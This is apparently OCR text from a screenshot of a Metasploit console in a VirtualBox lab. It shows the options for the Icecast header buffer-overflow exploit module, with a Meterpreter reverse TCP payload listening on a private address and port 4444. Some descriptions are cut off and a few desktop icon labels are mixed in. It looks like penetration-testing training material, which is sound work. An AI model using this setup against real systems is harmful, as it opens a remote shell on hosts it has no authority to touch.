 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accept
LHOST 10.0.2.15 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Home
VBox_GAs_...